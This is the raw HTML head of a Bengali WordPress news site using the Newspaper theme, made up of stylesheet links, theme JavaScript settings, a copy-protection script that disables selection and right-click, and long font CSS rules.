:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1762430145' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1762430145' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1762430145' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/jquery/jquery.js?ver=3.7.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery-migrate.js?ver=1762430145' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://www.bikrampurkhobor.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bikrampurkhobor.com/wp-json/wp/v2/posts/12639" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bikrampurkhobor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://www.bikrampurkhobor.com/?p=12639' />
<link rel="alternate" type="application/json+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ad%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25a4-%25e0%25a6%25a5%25e0%25a7%2587%25e0%25a6%2595%25e0%25a7%2587-%25e0%25a6%2585%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%259c%25e0%25a7%2587%25e0%25a6%25a8-%25e0%25a6%2586%25e0%25a6%25ae%25e0%25a6%25a6%25e0%25a6%25be%25e0%25a6%25a8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ad%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25a4-%25e0%25a6%25a5%25e0%25a7%2587%25e0%25a6%2595%25e0%25a7%2587-%25e0%25a6%2585%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%259c%25e0%25a7%2587%25e0%25a6%25a8-%25e0%25a6%2586%25e0%25a6%25ae%25e0%25a6%25a6%25e0%25a6%25be%25e0%25a6%25a8%2F&#038;format=xml" />
<script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script type="rocketlazyloadscript" id="wpcp_css_disable_selection" data-rocket-type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"b26b41e93f","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"b26b41e93f","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"b26b41e93f","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":12639};
    </script>
    
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.bikrampurkhobor.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/www.bikrampurkhobor.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u09a6\u09af\u09bc\u09be \u0995\u09b0\u09c7 \u0985\u09aa\u09c7\u0995\u09cd\u09b7\u09be \u0995\u09b0\u09c1\u09a8 ...";
var td_email_user_pass_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u09ac\u09be \u09aa\u09be\u09b8\u0993\u09af\u09bc\u09be\u09b0\u09cd\u09a1 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_user_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u0985\u09a5\u09ac\u09be \u0987\u09ae\u09c7\u0987\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_incorrect="\u0987\u09ae\u09c7\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u09aa\u09c2\u09b0\u09cd\u09ac\u09ac\u09b0\u09cd\u09a4\u09c0 (\u09ac\u09be\u09ae \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tNext="\u09aa\u09b0\u09c7\u09b0 (\u09a1\u09be\u09a8 \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tCounter="%total% \u098f\u09b0 %curr%";
var td_magnific_popup_translation_ajax_tError="%url% \u09a5\u09c7\u0995\u09c7 \u0995\u09a8\u09cd\u099f\u09c7\u09a8\u09cd\u099f \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var td_magnific_popup_translation_image_tError="\u0987\u09ae\u09c7\u099c #%curr% \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var tdBlockNonce="3502d88c17";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
